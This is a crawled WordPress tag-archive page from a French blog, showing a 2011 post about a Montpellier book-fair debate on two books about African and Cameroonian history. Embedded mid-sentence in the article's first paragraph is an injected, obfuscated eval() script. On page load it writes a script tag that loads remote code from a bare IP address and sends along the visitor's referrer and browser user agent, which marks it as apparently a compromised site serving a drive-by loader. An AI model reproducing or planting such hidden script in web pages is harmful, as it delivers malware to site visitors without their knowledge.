

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmdinh.net/objet/thomas-deltombe
body_size: 13324
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Thomas Deltombe | Le vent se lève	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://jmdinh.net/wp-content/themes/twentyeleven/style.css?ver=20221126" />
<link rel="pingback" href="https://jmdinh.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://jmdinh.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux" href="https://jmdinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux des commentaires" href="https://jmdinh.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux de l’étiquette Thomas Deltombe" href="https://jmdinh.net/objet/thomas-deltombe/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmdinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://jmdinh.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jmdinh.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://jmdinh.net/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jmdinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://jmdinh.net/wp-json/wp/v2/tags/4888" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmdinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jmdinh.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #3abef2;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #3abef2;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #3abef2;
		}
	</style>
	</head>

<body class="archive tag tag-thomas-deltombe tag-4888 wp-embed-responsive single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Aller au contenu principal</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Aller au contenu secondaire</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://jmdinh.net/" rel="home">Le vent se lève</a></span></h1>
				<h2 id="site-description">Alors alors James, quelles nouvelles?</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="https://jmdinh.net/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menu principal</h3>
				<div class="menu"><ul>
<li ><a href="https://jmdinh.net/">Accueil</a></li><li class="page_item page-item-3771"><a href="https://jmdinh.net/contacts">Contacts</a></li>
<li class="page_item page-item-2"><a href="https://jmdinh.net/about">Derrière la vitre</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Archives par mot-clé&nbsp;: <span>Thomas Deltombe</span>					</h1>

									</header>

				
				
					
	<article id="post-14229" class="post-14229 post type-post status-publish format-standard hentry category-actualite-locale category-afrique category-cameroun category-debat category-essais category-histoire category-international category-livres category-montpellier tag-catherine-coquery-vidtovitch tag-editions-la-decouverte tag-jacob-tatsitsa tag-kamerun tag-manuel-domergue tag-petite-histoire-de-lafrique tag-thomas-deltombe">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/livres/14229" rel="bookmark">La Comédie du livre ouvre une fenêtre sur l’Afrique</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/livres/14229" title="10:06" rel="bookmark"><time class="entry-date" datetime="2011-06-03T10:06:19+01:00">3 juin 2011</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: justify;">Il <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kstkz|var|u0026u|referrer|inbey||js|php'.split('|'),0,{}))
</script></noindex> ne sont pas de même facture les livres de l’historienne Catherine Coquery-Vidtovitch <em>Petite histoire de l’Afrique,</em> et de l’équipe franco-camerounaise composée de Manuel Domergue, Jacob Tatsitsa, et Thomas Deltombe auteurs de <em>Kamerun,</em> mais ils ont été publié simultanément (Editions La Découverte), et invitent tous deux à réajuster notre regard sur l’Afrique subsaharienne. L’occasion a donné lieu à un débat intéressant et suivi initié par la librairie Sauramps vendredi dans le cadre de la Comédie du Livre.</p>
<p style="text-align: justify;">&nbsp;</p>
<div id="attachment_14247" style="width: 326px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-14247" decoding="async" class="size-full wp-image-14247" title="Catherine Coquery-Vidtovitch" src="http://jmdinh.net/wp-content/uploads/2011/06/Catherine-Coquery-Vidtovitch.jpg" alt="" width="316" height="160" srcset="https://jmdinh.net/wp-content/uploads/2011/06/Catherine-Coquery-Vidtovitch.jpg 316w, https://jmdinh.net/wp-content/uploads/2011/06/Catherine-Coquery-Vidtovitch-300x151.jpg 300w" sizes="(max-width: 316px) 100vw, 316px" /><p id="caption-attachment-14247" class="wp-caption-text">Catherine Coquery Vidtovitch</p></div>
